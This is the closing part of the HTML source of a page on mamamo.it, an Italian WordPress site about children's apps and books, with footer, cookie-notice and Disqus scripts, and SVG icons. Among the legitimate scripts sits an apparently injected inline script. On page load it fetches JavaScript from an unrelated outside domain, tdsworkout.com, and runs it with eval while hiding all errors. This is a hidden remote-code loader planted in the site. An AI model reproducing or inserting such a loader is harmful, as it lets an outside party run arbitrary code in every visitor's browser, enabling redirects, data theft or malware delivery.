			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"312046a0be","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"14546 https://www.mamamo.it/wp-content/uploads/2020/03/Fondazione-LIA-libri-italiani-accessibili.png","disqusShortname":"mamamo","disqusTitle":"Fondazione LIA libri italiani accessibili","disqusUrl":"https://www.mamamo.it/news/editoria-accessibile-fondazione-lia-vince-labc-international-excellence-award/attachment/fondazione-lia-libri-italiani-accessibili/","postId":"14546"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>



